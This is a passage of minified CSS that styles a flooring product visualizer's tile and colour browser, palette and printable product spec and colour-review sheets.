span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.75em;margin-bottom:2.5em}@media screen and (max-width:991.49px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.875em}.visualizer-palette-item_placeholder>div{font-size:.875em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.375em .625em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.375em;right:.625em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.875em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.75em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.75em;color:#3f4042;background:#fff}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:4.375em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.4375em;height:1.4375em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.75em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.5em;height:.5em;margin:0 -1.875em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:7.5em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.875em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#3f4042;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.25em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3.375em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.5em 0;padding:.75em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.625em;height:2.625em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.75em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.5em);-ms-flex-preferred-size:calc(100% - 1.5em);flex-basis:calc(100% - 1.5em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.5em);-ms-flex-preferred-size:calc(50% - 1.5em);flex-basis:calc(50% - 1.5em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.5em);-ms-flex-preferred-size:calc(25% - 1.5em);flex-basis:calc(25% - 1.5em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.5em);-ms-flex-preferred-size:calc(20% - 1.5em);flex-basis:calc(20% - 1.5em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.125em 0 0 0;padding:1em 1.25em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1.125em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.875em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1em);-ms-flex-preferred-size:calc(100% - 1em);flex-basis:calc(100% - 1em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - 1em);-ms-flex-preferred-size:calc(50% - 1em);flex-basis:calc(50% - 1em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - 1em);-ms-flex-preferred-size:calc(25% - 1em);flex-basis:calc(25% - 1em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - 1em);-ms-flex-preferred-size:calc(12.5% - 1em);flex-basis:calc(12.5% - 1em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.125em 0 0 0;padding:.625em .8125em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.625em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.4375em}.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5625em;padding-bottom:.5625em;margin-right:.625em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.25em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:1.0625em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.25em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.625em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.625em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.5em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:9pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{width:2.26in;height:auto;display:block;margin:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%;min-height:247px}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{width:30%}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td{width:70%}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput 